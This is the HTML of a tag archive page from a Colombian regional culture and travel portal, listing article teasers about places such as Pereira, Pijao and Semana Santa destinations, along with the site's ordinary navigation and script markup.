            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: lugares</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/9-destinos-para-disfrutar-y-vivir-la-semana-santa/" rel="bookmark" class="td-image-wrap " title="9 destinos para disfrutar y vivir la Semana Santa" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/04/CatedralPrimada-300x160.jpg"   alt="" title="9 destinos para disfrutar y vivir la Semana Santa" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/9-destinos-para-disfrutar-y-vivir-la-semana-santa/" rel="bookmark" title="9 destinos para disfrutar y vivir la Semana Santa">9 destinos para disfrutar y vivir la Semana Santa</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/felipe-ospina/">Felipe Ospina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-12T13:34:45-05:00" >12/04/2019</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/9-destinos-para-disfrutar-y-vivir-la-semana-santa/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/para-usted-con-gusto-2a-parte-de-tardeando-recomendado-del-mes/" rel="bookmark" class="td-image-wrap " title="Para usted, Con Gusto: 2ª parte de &#8220;Tardeando&#8221; recomendado del mes" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/08/Pantallazos-Con-Gusto1-300x160.jpg"   alt="" title="Para usted, Con Gusto: 2ª parte de &#8220;Tardeando&#8221; recomendado del mes" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/para-usted-con-gusto-2a-parte-de-tardeando-recomendado-del-mes/" rel="bookmark" title="Para usted, Con Gusto: 2ª parte de &#8220;Tardeando&#8221; recomendado del mes">Para usted, Con Gusto: 2ª parte de &#8220;Tardeando&#8221; recomendado del mes</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-14T11:47:23-05:00" >14/08/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/para-usted-con-gusto-2a-parte-de-tardeando-recomendado-del-mes/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/shangri-la-el-paraiso-perdido-de-los-dioses/" rel="bookmark" class="td-image-wrap " title="Shangri-La, el paraíso perdido de los dioses" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/04/IMG_4240-300x160.jpg"   alt="" title="Shangri-La, el paraíso perdido de los dioses" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/shangri-la-el-paraiso-perdido-de-los-dioses/" rel="bookmark" title="Shangri-La, el paraíso perdido de los dioses">Shangri-La, el paraíso perdido de los dioses</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-20T11:57:24-05:00" >20/04/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/shangri-la-el-paraiso-perdido-de-los-dioses/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/algunos-lugares-emblematicos-en-la-ciudad-de-pereira/" rel="bookmark" class="td-image-wrap " title="Algunos lugares emblemáticos en la ciudad de Pereira" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/04/MG_9236-300x160.jpg"   alt="" title="Algunos lugares emblemáticos en la ciudad de Pereira" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/algunos-lugares-emblematicos-en-la-ciudad-de-pereira/" rel="bookmark" title="Algunos lugares emblemáticos en la ciudad de Pereira">Algunos lugares emblemáticos en la ciudad de Pereira</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/diego-valencia/">Diego Valencia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-06T11:57:27-05:00" >06/04/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/algunos-lugares-emblematicos-en-la-ciudad-de-pereira/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-sindrome-de-pijao-en-los-turistas/" rel="bookmark" class="td-image-wrap " title="El síndrome de Pijao en los turistas" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/03/MG_7994-300x160.jpg"   alt="" title="El síndrome de Pijao en los turistas" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-sindrome-de-pijao-en-los-turistas/" rel="bookmark" title="El síndrome de Pijao en los turistas">El síndrome de Pijao en los turistas</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/diego-firmiano/">Diego Firmiano</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-16T15:44:32-05:00" >16/03/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/el-sindrome-de-pijao-en-los-turistas/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/estamos-de-cumpleanos/" rel="bookmark" class="td-image-wrap " title="¡Estamos de Cumpleaños!" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2017/11/Banner-portada-Facebbok-300x160.jpg"   alt="" title="¡Estamos de Cumpleaños!" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/estamos-de-cumpleanos/" rel="bookmark" title="¡Estamos de Cumpleaños!">¡Estamos de Cumpleaños!</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/marthaalzate/">Martha Alzate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-22T12:52:05-05:00" >22/11/2017</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/estamos-de-cumpleanos/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscas algo?</span></h4><form method="get" class="td-search-form-widget" action="https://lacebraquehabla.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#f39f9290969181928286969b92919f92b3949e929a9fdd909c9e"><span class="__cf_email__" data-cfemail="305c5153555242514145555851525c5170575d51595c1e535f5d">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 6972ca6d9d4ca
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"47a425a5cb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 20:10:05 -->